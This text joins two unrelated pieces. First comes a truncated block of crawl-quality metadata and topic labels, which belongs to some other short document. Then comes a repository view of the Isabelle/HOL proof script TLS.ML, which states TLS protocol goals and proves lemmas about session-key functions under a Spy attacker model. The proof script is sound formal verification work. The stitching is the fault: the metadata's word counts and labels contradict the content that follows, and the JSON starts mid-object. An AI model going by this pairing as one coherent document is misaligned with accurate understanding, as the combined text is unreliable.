"rps_doc_frac_unique_words": 0.5972222089767456,
"rps_doc_mean_word_length": 4.652777671813965,
"rps_doc_num_sentences": 13,
"rps_doc_symbol_to_word_ratio": 0,
"rps_doc_unigram_entropy": 4.215909004211426,
"rps_doc_word_count": 144,
"rps_doc_frac_chars_dupe_10grams": 0,
"rps_doc_frac_chars_dupe_5grams": 0.08955223858356476,
"rps_doc_frac_chars_dupe_6grams": 0.08955223858356476,
"rps_doc_frac_chars_dupe_7grams": 0.08955223858356476,
"rps_doc_frac_chars_dupe_8grams": 0.08955223858356476,
"rps_doc_frac_chars_dupe_9grams": 0.08955223858356476,
"rps_doc_frac_chars_top_2gram": 0.04029851034283638,
"rps_doc_frac_chars_top_3gram": 0.08059701323509216,
"rps_doc_frac_chars_top_4gram": 0.04477611929178238,
"rps_doc_books_importance": -79.34419250488281,
"rps_doc_books_importance_length_correction": -79.34419250488281,
"rps_doc_openwebtext_importance": -42.81869125366211,
"rps_doc_openwebtext_importance_length_correction": -36.720184326171875,
"rps_doc_wikipedia_importance": -35.78061294555664,
"rps_doc_wikipedia_importance_length_correction": -35.78061294555664
},
"fasttext": {
"dclm": 0.532719075679779,
"english": 0.786253035068512,
"fineweb_edu_approx": 1.2047805786132812,
"eai_general_math": 0.0004745699989143759,
"eai_open_web_math": 0.023452099412679672,
"eai_web_code": 0.000820400018710643
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "004.01",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computers and Computer science"
}
},
"secondary": {
"code": "338.9",
"labels": {
"level_1": "Social sciences",
"level_2": "Economics",
"level_3": "Industries, Prices, and Microeconomics"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "2",
"label": "Understand"
},
"secondary": {
"code": "3",
"label": "Apply"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "2",
"label": "Conceptual"
},
"secondary": {
"code": "3",
"label": "Procedural"
}
},
"document_type_v1": {
"primary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
},
"secondary": {
"code": "6",
"label": "Promotional/Advertisement"
}
},
"extraction_artifacts": {
"primary": {
"code": "3",
"label": "Irrelevant Content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"missing_content": {
"primary": {
"code": "4",
"label": "Missing Images or Figures"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "10",
"label": "Knowledge Article"
},
"secondary": {
"code": "6",
"label": "Content Listing"
}
},
"reasoning_depth": {
"primary": {
"code": "2",
"label": "Basic Reasoning"
},
"secondary": {
"code": "1",
"label": "No Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "6",
"label": "Not Applicable/Indeterminate"
},
"secondary": {
"code": "3",
"label": "Mostly Correct"
}
},
"education_level": {
"primary": {
"code": "1",
"label": "General Audience"
},
"secondary": {
"code": "2",
"label": "High School Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
-7,465,879,823,721,047,000 | Malaysia (my)
Forms
class localflavor.my.forms.MyKadFormField(*, max_length=None, min_length=None, strip=True, empty_value='', **kwargs)[source]
A form field that validates input as a Malaysia MyKad number.
Conforms to the YYMMDD-PB-###G or YYMMDDPB###G format More info: https://en.wikipedia.org/wiki/Malaysian_identity_card
New in version 3.0.
clean(value)[source]
Validate the given value and return its “cleaned” value as an appropriate Python object. Raise ValidationError for any errors.
to_python(value)[source]
Return a string. | {
"url": "https://django-localflavor.readthedocs.io/en/latest/localflavor/my/",
"source_domain": "django-localflavor.readthedocs.io",
"snapshot_id": "crawl=CC-MAIN-2022-05",
"warc_metadata": {
"Content-Length": "10164",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:SAD4CT542QRO4I7RFSNMDM2K3RS53QCQ",
"WARC-Concurrent-To": "<urn:uuid:30e638d7-1139-4a92-8f5b-fd2fe412f5c0>",
"WARC-Date": "2022-01-18T22:06:10Z",
"WARC-IP-Address": "104.17.32.82",
"WARC-Identified-Payload-Type": "application/xhtml+xml",
"WARC-Payload-Digest": "sha1:LVORMMHUOQGCZNSMQIM5ODMOXKJ74OWI",
"WARC-Record-ID": "<urn:uuid:7dc0f752-d254-4ffc-92c3-83097a3fa028>",
"WARC-Target-URI": "https://django-localflavor.readthedocs.io/en/latest/localflavor/my/",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:33814a55-6cd9-47df-8349-834b9a3fa7df>"
},
"warc_info": "isPartOf: CC-MAIN-2022-05\r\npublisher: Common Crawl\r\ndescription: Wide crawl of the web for January 2022\r\noperator: Common Crawl Admin ([email protected])\r\nhostname: ip-10-67-67-13\r\nsoftware: Apache Nutch 1.18 (modified, https://github.com/commoncrawl/nutch/)\r\nrobots: checked via crawler-commons 1.3-SNAPSHOT (https://github.com/crawler-commons/crawler-commons)\r\nformat: WARC File Format 1.1\r\nconformsTo: https://iipc.github.io/warc-specifications/specifications/warc-format/warc-1.1/"
} | {
"line_start_idx": [
0,
14,
15,
21,
22,
147,
148,
210,
211,
330,
331,
351,
352,
373,
374,
501,
502,
527,
528
],
"line_end_idx": [
14,
15,
21,
22,
147,
148,
210,
211,
330,
331,
351,
352,
373,
374,
501,
502,
527,
528,
544
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 544,
"ccnet_original_nlines": 18,
"rps_doc_curly_bracket": 0,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.19491524994373322,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.050847459584474564,
"rps_doc_frac_lines_end_with_ellipsis": 0,
"rps_doc_frac_no_alph_words": 0.347457617521286,
"rps_doc_frac_unique_words": 0.8644067645072937,
"rps_doc_mean_word_length": 7.08474588394165,
"rps_doc_num_sentences": 11,
"rps_doc_symbol_to_word_ratio": 0.050847459584474564,
"rps_doc_unigram_entropy": 3.8806967735290527,
"rps_doc_word_count": 59,
"rps_doc_frac_chars_dupe_10grams": 0,
"rps_doc_frac_chars_dupe_5grams": 0,
"rps_doc_frac_chars_dupe_6grams": 0,
"rps_doc_frac_chars_dupe_7grams": 0,
"rps_doc_frac_chars_dupe_8grams": 0,
"rps_doc_frac_chars_dupe_9grams": 0,
"rps_doc_frac_chars_top_2gram": 0,
"rps_doc_frac_chars_top_3gram": 0,
"rps_doc_frac_chars_top_4gram": 0,
"rps_doc_books_importance": -57.89377212524414,
"rps_doc_books_importance_length_correction": -71.40084838867188,
"rps_doc_openwebtext_importance": -34.85951614379883,
"rps_doc_openwebtext_importance_length_correction": -48.36659240722656,
"rps_doc_wikipedia_importance": -20.583187103271484,
"rps_doc_wikipedia_importance_length_correction": -34.09026336669922
},
"fasttext": {
"dclm": 0.756857693195343,
"english": 0.6812346577644348,
"fineweb_edu_approx": 2.0015010833740234,
"eai_general_math": 0.3225904107093811,
"eai_open_web_math": 0.33515429496765137,
"eai_web_code": 0.8867218494415283
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "005.1",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "305.895095",
"labels": {
"level_1": "Social sciences",
"level_2": "",
"level_3": "Social sciences — Periodicals"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "3",
"label": "Apply"
},
"secondary": {
"code": "2",
"label": "Understand"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "3",
"label": "Procedural"
},
"secondary": {
"code": "2",
"label": "Conceptual"
}
},
"document_type_v1": {
"primary": {
"code": "4",
"label": "Code/Software"
},
"secondary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
}
},
"extraction_artifacts": {
"primary": {
"code": "0",
"label": "No Artifacts"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "8",
"label": "Documentation"
},
"secondary": {
"code": "10",
"label": "Knowledge Article"
}
},
"reasoning_depth": {
"primary": {
"code": "2",
"label": "Basic Reasoning"
},
"secondary": {
"code": "1",
"label": "No Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "4",
"label": "Highly Correct"
},
"secondary": {
"code": "3",
"label": "Mostly Correct"
}
},
"education_level": {
"primary": {
"code": "3",
"label": "Undergraduate Level"
},
"secondary": {
"code": "2",
"label": "High School Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
7,567,938,726,300,400,000 | 1. This site uses cookies. By continuing to use this site, you are agreeing to our use of cookies. Learn More.
2. Greetings Guest!!
In order to combat SPAM on the forums, all users are required to have a minimum of 2 posts before they can submit links in any post or thread.
Dismiss Notice
3. The Broadsword team is seeking alternative castle designs! Learn more and discuss here!
Dismiss Notice
4. Broadsword is hosting a 20th Anniversary Party for UO this September! Learn more here. Will you be there, Guest?
Dismiss Notice
Fix the ice fiend spawn in the ice dungeon..
Discussion in 'UHall' started by Velvathos, Apr 11, 2012.
1. Velvathos
Velvathos Lore Keeper
Stratics Veteran
Joined:
May 13, 2008
Messages:
783
Likes Received:
159
It's broken, at least, on Pacific it is.. They only seem to spawn at the entrance and another spawns outside the cave...
They use to spawn in the center, where the vortex is.. It is very tedious fighting them in and outside the entrance..
kRUXCg7 likes this.
2. MalagAste
MalagAste Belaern d'Zhaunil
Governor Stratics Veteran Alumni Stratics Legend Campaign Supporter Royal Knight
Joined:
Aug 21, 2000
Messages:
19,561
Likes Received:
6,088
I hate to say this but at least on GL's that is the way it's been for YEARS!... one just inside the entrance in the back and one just right outside in the cavern.
3. Ezekiel Zane
Ezekiel Zane Grand Inquisitor
Stratics Veteran Stratics Legend
Joined:
Jul 29, 2003
Messages:
4,556
Likes Received:
113
I play Pacific too and I only remember them spawning right there at the entrances for many years now.
4. Felonious Monk
Stratics Veteran
Joined:
Jul 8, 2006
Messages:
671
Likes Received:
154
Signed
Baja too
While your at it, how about increasing the spawn rate?
Slightly. ;)
kRUXCg7 likes this.
5. Aibal
Aibal Slightly Crazed
Stratics Veteran
Joined:
May 14, 2008
Messages:
1,310
Likes Received:
197
This. I've never seen them spawn only in the middle. When you first get there you may find both inside, but when you start killing them one will always spawn out the door. Maybe your shard's has been bugged and only now corrected?
6. Meatbread
Meatbread Journeyman
Joined:
Dec 19, 2011
Messages:
291
Likes Received:
230
How about they delete a few of the billion ice and snow elementals and crap and put a few more ice fiends all throughout the dungeon.
Bella likes this.
7. Flutter
Flutter Always Present
Stratics Veteran Alumni Stratics Legend
Joined:
May 12, 2004
Messages:
21,553
Likes Received:
3,841
Fel still spawns 2 at a time inside and one outside. Last time I was there anyway, although its been a few months.
8. Pawain
Pawain Crazed Zealot
Stratics Veteran Stratics Legend
Joined:
Nov 1, 2003
Messages:
3,949
Likes Received:
328
They have spawned near the entrance on LS for years. My rune goes to one of the rooms in the back. Once in a while someone chases the fiend back there and leaves.
9. Raptor85
Raptor85 Certifiable
Stratics Veteran
Joined:
Jul 23, 2007
Messages:
1,712
Likes Received:
224
Indeed, it's as intended, the fel side one has lighter spawn but one spawns in the room (fel side doesn't have tons of snow/ice fields and such either). All the dungeons are like this, the spawn tram side is different and the tram side spawn generally has 2-3x the monsters but all lower level ones, if you want the "campable" one just recall in to the one fel side
10. startle
startle Siege... Where the fun begins.
Stratics Veteran Stratics Legend Gilfane
Joined:
Feb 29, 2004
Messages:
3,279
Likes Received:
1,265
Sorry, but I've played Pacific for 14yrs now and have used the Ice Fiends to gain Fame/Karma/Honor on many chars. As far back as '98 they have spawned primarily in the area immediatly adjacent to the entrance, and if no one is there to kill them, then a 2nd fiend spawns in the back area and occasionally in the vortex area. If I had to guess, I'd say that I've spent at least a thousand hours there over the past 14 years with lots of my chars. Not sure where your data is coming from....
Just sayin....
o_O
Sevin0oo0 and kRUXCg7 like this.
11. Basara
Basara UO Forum Moderator
Moderator Professional Governor Stratics Veteran Wiki Moderator Stratics Legend Campaign Supporter
Joined:
Jul 16, 2003
Messages:
8,687
Likes Received:
751
On LA, it's the same - spawns at the steps out, and has as long as the shard's been around. It's not a bug. On rare occasions, a second one will spawn near the back (my guess is on a timer, every few hours).
12. Sevin0oo0
Sevin0oo0 Guest
Thanks to all thread participants, a bit bored I've been thinking of Ice fighting, probably at Lady of the Snow, and completely forget Ice Dungeon where I've spent very little time - less than a dozen times in all. Since I opted out of the E$M story arc for now, it's probably a good time to imbue up some gear and enjoy this lost place before it gets an 'upgrade', and spammed with high HP mobs that do non-aura armor ignore hits for 60+. I say Enjoy it while you can
13. Tina Small
Tina Small Stratics Legend
Stratics Veteran 4H
Joined:
May 12, 2008
Messages:
7,599
Likes Received:
1,986
I think they're only doing the anti-virtue dungeons for now, every other publish, so maybe that means Ice and Fire won't see upgrades for a while. I think the anti-virtue dungeons still to be "upgraded" are Covetous, Deceit, Despise, Destard, Hythloth, and whichever dungeon opposes Humility (Doom?). Jeff's mentioned they're going to be messing around with champ spawns too at some point. So if they're trying to first finish all the anti-virtue dungeons that don't have a champ spawn in them, I think that narrows the possibilities for the next upgrade down to Covetous, Hythloth, and Doom (if it's really considered an anti-virtue dungeon). And then we would see Deceit, Despise, and Destard upgraded and maybe see where the devs are headed with changing the champ spawns.
Sevin0oo0 likes this.
14. Phangs_of_Phage
Phangs_of_Phage Journeyman
Joined:
Mar 11, 2012
Messages:
290
Likes Received:
61
there used to be 1 or 2 that spawned outside and 2 or 3 that spawned inside
15. WarderDragon
WarderDragon Babbling Loonie
Stratics Veteran Alumni BRPA
Joined:
Oct 9, 2008
Messages:
2,690
Likes Received:
71
Leave it be.
There are a couple dungeons with rooms that are ideal for Evil RP and Events. This is one of them.
16. Lady CaT
Lady CaT Sage
Stratics Veteran
Joined:
Mar 24, 2010
Messages:
518
Likes Received:
440
*laughs* Wow...slow news day..or what?
Dread Lady CaT: "I'm sorry Mr. Ice Fiend you are not allowed to manifest in or near a cave entrance, we have received complaints from adventurers that this is simply to alarming!"
Ice Fiend: *icy glare*
Dread Lady CaT: "I'm serious! Move it back to the Vortex zone or I'll be forced to report you to the Daemonic council for behavior unbecoming of a fiend!"
Ice Fiend: *pouts and heads back to Vortex room*
Dread Lady CaT: "That's better! And don't let it happen again!"
Ice Fiend: *mumbles something foul out of earshot*
LordDrago, Sevin0oo0 and Mirt like this.
17. tuuvaak
tuuvaak Guest
theyve spawned there forever. for it to be any easier to almost instantly get max fame/karma, you'd have to timewarp back to evil mage farming in like 1999.
i still remember getting Lord on my alchemist hidden at evil mages with a golem =P
18. Raptor85
Raptor85 Certifiable
Stratics Veteran
Joined:
Jul 23, 2007
Messages:
1,712
Likes Received:
224
if you want max fame karma do goblin mini-champ in the abyss....you can go 0 to lord in like 10 minutes and they're petheticly weak....basicly just orcs with a little more hp. (or lemme put it this way, i solo'd that champ...renowned and all, on my tailor with nothing but 90 magery and 50 med as my "combat" skills...i wanted the clothes i craft to say "lord" on them :p). Their individual fame level is up there with balrons, and since they're so weak, die easily, and there's a freaking spawn of them it's super easy.
19. Tina Small
Tina Small Stratics Legend
Stratics Veteran 4H
Joined:
May 12, 2008
Messages:
7,599
Likes Received:
1,986
The Advanced Search feature for the Hunter's Guide on Stratics is kinda nice to use if you're trying to find out which critters have high karma and/or fame. You can find it here: UO Stratics - Hunter's Guide - Search . Just use the drop down boxes for the Fame and Karma fields to pick the level you want and click the Search button at the bottom to see a list of monsters that meet your criteria.
LordDrago and tuuvaak like this.
20. tuuvaak
tuuvaak Guest
the best way to do that now is just Lord a decent char and then SS tailoring onto him, haha.
but yeah, abyss is nice too. thats not a recall-able location though right?
i always loved ice fiends. recall in, kill like 20 in a few mins (melee chars can literally one hit them 100% to 0 in one swing) and done!
Tina Small thats rad too, never saw that before thanks!
21. Meatbread
Meatbread Journeyman
Joined:
Dec 19, 2011
Messages:
291
Likes Received:
230
Hey but seriously, is there any reason for all those ice and snow elementals in there? It's total BS dungeon design. Newbies can't fight them all without dying, and veterans have no reason to kill such crappy monsters.
Mirt likes this.
22. Raptor85
Raptor85 Certifiable
Stratics Veteran
Joined:
Jul 23, 2007
Messages:
1,712
Likes Received:
224
That's part of the tradeoff on the tram side dungeons, extra low level spawn. Fel side there's like 1 or 2 of the elementals wandering around and they're pretty easy to avoid, aside from the rats and snakes they're pretty much the weakest things in the dungeon.
23. Lady Storm
Lady Storm Crazed Zealot
Stratics Veteran Stratics Legend
Joined:
Feb 20, 2006
Messages:
3,816
Likes Received:
1,615
From as long as I have been popping chests in ICE there has been 1 at the outside door, 1 that runs around the 2 first halls and depending on shard one that spawns at the vortex. Now this is not EVERY shard mind you. But 2 has been the most I have seen constantly per shard. The rare 3rd one is on a few shards... Now I will say the monster trade off comes in other forms too. The Ice Trolls and Ogres, eles and snakes, do vary in place and amount spawning. I know one shard the bloody WW spawns at the same spot as the Demon, not its nest like other shards... you have to tame it or lure it back to the nest.
| {
"url": "http://stratics.com/threads/fix-the-ice-fiend-spawn-in-the-ice-dungeon.266956/",
"source_domain": "stratics.com",
"snapshot_id": "crawl=CC-MAIN-2017-17",
"warc_metadata": {
"Content-Length": "140510",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:VFOLIZ6M6ADGA6YJL6L5RZBS44XE3M3K",
"WARC-Concurrent-To": "<urn:uuid:0d88bb35-f6d0-4969-afa0-f105888a34e1>",
"WARC-Date": "2017-04-23T09:57:49Z",
"WARC-IP-Address": "104.31.93.40",
"WARC-Identified-Payload-Type": null,
"WARC-Payload-Digest": "sha1:RWKWO4HRNFPAE4TLHQ6JN4VGHQATFWZV",
"WARC-Record-ID": "<urn:uuid:9c6865c9-385b-42df-87a5-b640d06d9c0b>",
"WARC-Target-URI": "http://stratics.com/threads/fix-the-ice-fiend-spawn-in-the-ice-dungeon.266956/",
"WARC-Truncated": "length",
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:79451284-9db0-46f0-afb5-6df6d91b1abd>"
},
"warc_info": "robots: classic\r\nhostname: ip-10-145-167-34.ec2.internal\r\nsoftware: Nutch 1.6 (CC)/CC WarcExport 1.0\r\nisPartOf: CC-MAIN-2017-17\r\noperator: CommonCrawl Admin\r\ndescription: Wide crawl of the web for April 2017\r\npublisher: CommonCrawl\r\nformat: WARC File Format 1.0\r\nconformsTo: http://bibnum.bnf.fr/WARC/WARC_ISO_28500_version1_latestdraft.pdf"
} | {
"line_start_idx": [
0,
113,
136,
137,
284,
285,
304,
397,
416,
534,
553,
554,
599,
600,
658,
659,
674,
675,
701,
722,
723,
735,
752,
766,
774,
794,
802,
927,
928,
1050,
1056,
1080,
1095,
1096,
1128,
1213,
1214,
1226,
1243,
1257,
1268,
1288,
1298,
1465,
1471,
1489,
1490,
1524,
1561,
1562,
1574,
1591,
1605,
1615,
1635,
1643,
1749,
1755,
1775,
1776,
1797,
1798,
1810,
1826,
1840,
1848,
1868,
1876,
1887,
1900,
1959,
1976,
1982,
2006,
2017,
2018,
2044,
2065,
2066,
2078,
2095,
2109,
2119,
2139,
2147,
2382,
2388,
2403,
2404,
2429,
2430,
2442,
2459,
2473,
2481,
2501,
2509,
2647,
2653,
2675,
2688,
2689,
2716,
2760,
2761,
2773,
2790,
2804,
2815,
2835,
2845,
2964,
2970,
2982,
2983,
3008,
3045,
3046,
3058,
3074,
3088,
3098,
3118,
3126,
3293,
3299,
3313,
3314,
3339,
3360,
3361,
3373,
3390,
3404,
3414,
3434,
3442,
3812,
3818,
3832,
3833,
3876,
3921,
3922,
3934,
3951,
3965,
3975,
3995,
4005,
4499,
4500,
4519,
4527,
4533,
4570,
4583,
4584,
4614,
4717,
4718,
4730,
4747,
4761,
4771,
4791,
4799,
5011,
5017,
5033,
5034,
5054,
5055,
5528,
5534,
5551,
5552,
5583,
5607,
5608,
5620,
5637,
5651,
5661,
5681,
5691,
6471,
6477,
6503,
6525,
6526,
6557,
6558,
6570,
6587,
6601,
6609,
6629,
6636,
6716,
6722,
6741,
6742,
6775,
6808,
6809,
6821,
6837,
6851,
6861,
6881,
6888,
6905,
6906,
7009,
7015,
7030,
7031,
7049,
7070,
7071,
7083,
7100,
7114,
7122,
7142,
7150,
7193,
7194,
7378,
7379,
7406,
7407,
7566,
7567,
7620,
7621,
7689,
7690,
7745,
7751,
7796,
7810,
7811,
7829,
7830,
7991,
7992,
8079,
8085,
8100,
8101,
8126,
8147,
8148,
8160,
8177,
8191,
8201,
8221,
8229,
8754,
8760,
8777,
8778,
8809,
8833,
8834,
8846,
8863,
8877,
8887,
8907,
8917,
9319,
9325,
9362,
9376,
9377,
9395,
9396,
9493,
9573,
9716,
9717,
9777,
9783,
9799,
9800,
9825,
9826,
9838,
9855,
9869,
9877,
9897,
9905,
10128,
10134,
10155,
10170,
10171,
10196,
10217,
10218,
10230,
10247,
10261,
10271,
10291,
10299,
10565,
10571,
10588,
10589,
10618,
10655,
10656,
10668,
10685,
10699,
10709,
10729,
10739,
11353
],
"line_end_idx": [
113,
136,
137,
284,
285,
304,
397,
416,
534,
553,
554,
599,
600,
658,
659,
674,
675,
701,
722,
723,
735,
752,
766,
774,
794,
802,
927,
928,
1050,
1056,
1080,
1095,
1096,
1128,
1213,
1214,
1226,
1243,
1257,
1268,
1288,
1298,
1465,
1471,
1489,
1490,
1524,
1561,
1562,
1574,
1591,
1605,
1615,
1635,
1643,
1749,
1755,
1775,
1776,
1797,
1798,
1810,
1826,
1840,
1848,
1868,
1876,
1887,
1900,
1959,
1976,
1982,
2006,
2017,
2018,
2044,
2065,
2066,
2078,
2095,
2109,
2119,
2139,
2147,
2382,
2388,
2403,
2404,
2429,
2430,
2442,
2459,
2473,
2481,
2501,
2509,
2647,
2653,
2675,
2688,
2689,
2716,
2760,
2761,
2773,
2790,
2804,
2815,
2835,
2845,
2964,
2970,
2982,
2983,
3008,
3045,
3046,
3058,
3074,
3088,
3098,
3118,
3126,
3293,
3299,
3313,
3314,
3339,
3360,
3361,
3373,
3390,
3404,
3414,
3434,
3442,
3812,
3818,
3832,
3833,
3876,
3921,
3922,
3934,
3951,
3965,
3975,
3995,
4005,
4499,
4500,
4519,
4527,
4533,
4570,
4583,
4584,
4614,
4717,
4718,
4730,
4747,
4761,
4771,
4791,
4799,
5011,
5017,
5033,
5034,
5054,
5055,
5528,
5534,
5551,
5552,
5583,
5607,
5608,
5620,
5637,
5651,
5661,
5681,
5691,
6471,
6477,
6503,
6525,
6526,
6557,
6558,
6570,
6587,
6601,
6609,
6629,
6636,
6716,
6722,
6741,
6742,
6775,
6808,
6809,
6821,
6837,
6851,
6861,
6881,
6888,
6905,
6906,
7009,
7015,
7030,
7031,
7049,
7070,
7071,
7083,
7100,
7114,
7122,
7142,
7150,
7193,
7194,
7378,
7379,
7406,
7407,
7566,
7567,
7620,
7621,
7689,
7690,
7745,
7751,
7796,
7810,
7811,
7829,
7830,
7991,
7992,
8079,
8085,
8100,
8101,
8126,
8147,
8148,
8160,
8177,
8191,
8201,
8221,
8229,
8754,
8760,
8777,
8778,
8809,
8833,
8834,
8846,
8863,
8877,
8887,
8907,
8917,
9319,
9325,
9362,
9376,
9377,
9395,
9396,
9493,
9573,
9716,
9717,
9777,
9783,
9799,
9800,
9825,
9826,
9838,
9855,
9869,
9877,
9897,
9905,
10128,
10134,
10155,
10170,
10171,
10196,
10217,
10218,
10230,
10247,
10261,
10271,
10291,
10299,
10565,
10571,
10588,
10589,
10618,
10655,
10656,
10668,
10685,
10699,
10709,
10729,
10739,
11353,
11358
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 11358,
"ccnet_original_nlines": 324,
"rps_doc_curly_bracket": 0,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.3576129972934723,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.019306709989905357,
"rps_doc_frac_lines_end_with_ellipsis": 0.00923077017068863,
"rps_doc_frac_no_alph_words": 0.23826240003108978,
"rps_doc_frac_unique_words": 0.36232686042785645,
"rps_doc_mean_word_length": 4.436564922332764,
"rps_doc_num_sentences": 127,
"rps_doc_symbol_to_word_ratio": 0.005265470128506422,
"rps_doc_unigram_entropy": 5.787991523742676,
"rps_doc_word_count": 1805,
"rps_doc_frac_chars_dupe_10grams": 0.07255245000123978,
"rps_doc_frac_chars_dupe_5grams": 0.09740260243415833,
"rps_doc_frac_chars_dupe_6grams": 0.08429071307182312,
"rps_doc_frac_chars_dupe_7grams": 0.08429071307182312,
"rps_doc_frac_chars_dupe_8grams": 0.07255245000123978,
"rps_doc_frac_chars_dupe_9grams": 0.07255245000123978,
"rps_doc_frac_chars_top_2gram": 0.03246752917766571,
"rps_doc_frac_chars_top_3gram": 0.01835663989186287,
"rps_doc_frac_chars_top_4gram": 0.014485510066151619,
"rps_doc_books_importance": -984.5333251953125,
"rps_doc_books_importance_length_correction": -984.5333251953125,
"rps_doc_openwebtext_importance": -497.66015625,
"rps_doc_openwebtext_importance_length_correction": -497.66015625,
"rps_doc_wikipedia_importance": -421.560302734375,
"rps_doc_wikipedia_importance_length_correction": -421.560302734375
},
"fasttext": {
"dclm": 0.04191755875945091,
"english": 0.9438737034797668,
"fineweb_edu_approx": 1.0157414674758911,
"eai_general_math": 0.007368209771811962,
"eai_open_web_math": 0.38003289699554443,
"eai_web_code": 0.00044209000770933926
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "004.656",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computers and Computer science"
}
},
"secondary": {
"code": "794.8",
"labels": {
"level_1": "Arts",
"level_2": "Amusements and Recreation",
"level_3": ""
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "4",
"label": "Analyze"
},
"secondary": {
"code": "2",
"label": "Understand"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "2",
"label": "Conceptual"
},
"secondary": {
"code": "3",
"label": "Procedural"
}
},
"document_type_v1": {
"primary": {
"code": "5",
"label": "Social/Forum"
},
"secondary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
}
},
"extraction_artifacts": {
"primary": {
"code": "3",
"label": "Irrelevant Content"
},
"secondary": {
"code": "0",
"label": "No Artifacts"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "2",
"label": "Click Here References"
}
},
"document_type_v2": {
"primary": {
"code": "18",
"label": "Q&A Forum"
},
"secondary": {
"code": "5",
"label": "Comment Section"
}
},
"reasoning_depth": {
"primary": {
"code": "2",
"label": "Basic Reasoning"
},
"secondary": {
"code": "3",
"label": "Intermediate Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "6",
"label": "Not Applicable/Indeterminate"
},
"secondary": {
"code": "3",
"label": "Mostly Correct"
}
},
"education_level": {
"primary": {
"code": "1",
"label": "General Audience"
},
"secondary": {
"code": "2",
"label": "High School Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
7,533,398,059,953,084,000 | src/HOL/Auth/TLS.ML
author paulson
Fri Jul 11 13:30:01 1997 +0200 (1997-07-11)
changeset 3515 d8a71f6eaf40
parent 3506 a36e0a49d2cd
child 3519 ab0a9fbed4c0
permissions -rw-r--r--
Now uses the Notes constructor to distinguish the Client (who has chosen M)
from the Spy (who may have replayed her messages)
1 (* Title: HOL/Auth/TLS
2 ID: $Id$
3 Author: Lawrence C Paulson, Cambridge University Computer Laboratory
4 Copyright 1997 University of Cambridge
5
6 Protocol goals:
7 * M, serverK(NA,NB,M) and clientK(NA,NB,M) will be known only to the two
8 parties (though A is not necessarily authenticated).
9
10 * B upon receiving CERTIFICATE VERIFY knows that A is present (But this
11 message is optional!)
12
13 * A upon receiving SERVER FINISHED knows that B is present
14
15 * Each party who has received a FINISHED message can trust that the other
16 party agrees on all message components, including XA and XB (thus foiling
17 rollback attacks).
18 *)
19
20 open TLS;
21
22 proof_timing:=true;
23 HOL_quantifiers := false;
24
25 AddIffs [Spy_in_lost, Server_not_lost];
26 Addsimps [certificate_def];
27
28 goal thy "!!A. A ~: lost ==> A ~= Spy";
29 by (Blast_tac 1);
30 qed "not_lost_not_eq_Spy";
31 Addsimps [not_lost_not_eq_Spy];
32
33 (*Injectiveness of key-generating functions*)
34 AddIffs [inj_clientK RS inj_eq, inj_serverK RS inj_eq];
35
36 (* invKey(clientK x) = clientK x and similarly for serverK*)
37 Addsimps [isSym_clientK, rewrite_rule [isSymKey_def] isSym_clientK,
38 isSym_serverK, rewrite_rule [isSymKey_def] isSym_serverK];
39
40
41 (*Replacing the variable by a constant improves search speed by 50%!*)
42 val Says_imp_sees_Spy' =
43 read_instantiate_sg (sign_of thy) [("lost","lost")] Says_imp_sees_Spy;
44
45
46 (*** clientK and serverK make symmetric keys; no clashes with pubK or priK ***)
47
48 goal thy "pubK A ~= clientK arg";
49 br notI 1;
50 by (dres_inst_tac [("f","isSymKey")] arg_cong 1);
51 by (Full_simp_tac 1);
52 qed "pubK_neq_clientK";
53
54 goal thy "pubK A ~= serverK arg";
55 br notI 1;
56 by (dres_inst_tac [("f","isSymKey")] arg_cong 1);
57 by (Full_simp_tac 1);
58 qed "pubK_neq_serverK";
59
60 goal thy "priK A ~= clientK arg";
61 br notI 1;
62 by (dres_inst_tac [("f","isSymKey")] arg_cong 1);
63 by (Full_simp_tac 1);
64 qed "priK_neq_clientK";
65
66 goal thy "priK A ~= serverK arg";
67 br notI 1;
68 by (dres_inst_tac [("f","isSymKey")] arg_cong 1);
69 by (Full_simp_tac 1);
70 qed "priK_neq_serverK";
71
72 (*clientK and serverK have disjoint ranges*)
73 goal thy "clientK arg ~= serverK arg'";
